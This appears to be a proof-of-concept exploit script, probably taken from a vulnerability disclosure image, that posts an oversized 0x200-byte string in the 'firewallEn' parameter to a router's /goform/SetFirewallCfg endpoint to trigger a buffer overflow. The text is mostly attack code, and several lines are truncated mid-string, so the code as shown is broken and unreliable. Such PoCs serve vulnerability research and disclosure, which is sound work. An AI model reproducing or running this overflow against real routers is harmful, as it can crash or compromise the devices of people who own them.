 def goform_SetFirewallCfg():
session = requests.Session()
shellcode="a"*0x200
paramsPost = {"firewallEn": "%s"%(shellcode)}
headers = {"Accept": "*/*", "X-Requested-With": "XMLHttpRequest",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/
"Referer": "http://192.168.0.1/firewall.html?random=0.0337367543135
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
"Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-
response = session.post("http://192.168.0.1/goform/SetFirewallCfg", data=param
print "Status code:", response.status_code
print "Response body:", response.text